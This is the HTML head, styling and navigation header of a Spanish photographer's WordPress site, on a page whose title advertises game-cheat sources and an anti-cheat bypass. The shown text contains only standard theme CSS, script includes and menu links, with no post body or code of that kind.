

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/cheat-sources-bhop-vac-bypass-speedhack
body_size: 38701
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Cheat Sources | Bhop, VAC Bypass, SpeedHack &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fcheat-sources-bhop-vac-bypass-speedhack" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fcheat-sources-bhop-vac-bypass-speedhack&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/35195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/cheat-sources-bhop-vac-bypass-speedhack" />
<link rel='shortlink' href='https://alfonsduran.com/?p=35195' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-35195 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
